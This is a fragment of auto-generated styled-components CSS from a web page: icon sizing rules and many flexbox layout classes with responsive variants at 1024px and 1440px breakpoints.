.ZGfvC{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;}/*!sc*/
.ZGfvC > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.ZGfvC svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(153,153,153,1);}/*!sc*/
data-styled.g6[id="sc-fa68311d-1"]{content:"feDPRP,fzvJit,hKSUux,kzArEc,dwDrSJ,ZGfvC,"}/*!sc*/
.fpAbEV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fpAbEV > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iFtPMN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.iFtPMN > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.chkHtF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.chkHtF > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hXeJkp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.hXeJkp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ggAHiT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ggAHiT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ggAHiT{gap:1.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.ggAHiT > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dQVqTm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dQVqTm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dQVqTm{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dQVqTm > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.MegGU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.MegGU{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.MegGU{gap:0.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.MegGU > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dvyWWJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dvyWWJ{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dvyWWJ{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dvyWWJ > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.irQWHO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.irQWHO{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.irQWHO{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.irQWHO > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.fDsOla{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fDsOla{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fDsOla{gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fDsOla > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dkQvAy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dkQvAy{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dkQvAy{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dkQvAy > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.eiPenu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eiPenu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eiPenu{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.eiPenu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.PJplI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.PJplI{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.PJplI{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
.PJplI > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.lnSEya{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.lnSEya > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.janbmA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.janbmA{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.janbmA{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.janbmA > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iiyUpu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iiyUpu{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iiyUpu{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.iiyUpu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.kiczeU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kiczeU{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kiczeU{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kiczeU > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.fVQFMc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fVQFMc{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fVQFMc{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fVQFMc > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iDFmbg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iDFmbg{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iDFmbg{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.iDFmbg > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jgLFbR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
